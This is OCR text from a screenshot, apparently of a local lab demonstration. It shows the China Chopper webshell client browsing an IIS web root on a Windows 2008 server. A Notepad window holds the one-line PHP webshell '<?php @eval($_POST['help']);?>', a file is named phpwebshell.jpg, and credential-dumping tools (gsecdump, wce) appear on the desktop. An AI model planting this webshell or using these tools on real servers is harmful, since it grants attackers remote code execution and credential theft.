 计算机
回收站
hash注入
gsecdump.exe
sd.exe
wce.exe
php-5.3.7...
php-5.3.7
php-5.3.7...
chopper
chopper
chopper
搜索 chopper
127.0.0.1
日程提醒
+
C:\inetpub\wwwroot\php\
读取
星期一 2011-08-22 七月廿三
127.0.0.1
目录(0),文件(3)
名称
时间
大小
属性
C:
inetpub
wwwroot
php
evilcode
2011-08-22 14:45:42
31
0666
phptest.php
2011-08-22 14:44:41
21
0666
phpwebshell.jpg
2011-08-22 14:45:42
31
0666
站点类别
默认类别
Type1
日程提醒
快捷方式
GB2312
Internet 信息服务(IIS)管理器
起始页
文件(F) 视图(V) 帮助(H)
Microsoft
Internet 信息服务 7
应用程序服务器管理器
最近的连接
名称
服务器
WIN2008-DA
localhost
连接任务
连接至 localhost
连接至服务器...
连接至站点...
连接至应用程序...
evilcode - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['help']);?>
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
evilcode
2011/8/22 14:45
文件
1 KB
phptest.php
2011/8/22 14:44
PHP 文件
1 KB
phpwebshell.jpg
2011/8/22 14:45
JPEG 图像
1 KB
开始
CH
14:50
2011/8/22